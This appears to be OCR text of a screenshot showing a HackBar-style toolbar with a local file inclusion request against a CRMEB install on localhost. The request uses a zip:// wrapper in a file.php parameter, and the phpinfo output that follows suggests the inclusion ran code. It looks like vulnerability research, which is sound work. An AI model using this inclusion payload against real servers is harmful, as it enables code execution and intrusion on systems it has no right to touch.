 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8888/file.php?file=zip://D:/PHPstudy/PHPTutorial/WWW/CRMEB-master/melon.zip%23file.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17 php
System Windows NT DESKTOP-B7PKRB5 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Command "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled
Support
Configuration File C:\WINDOWS
(php.ini) Path
Loaded D:\PHPstudy\PHPTutorial\php\php-5.2.17\php.ini
Configuration File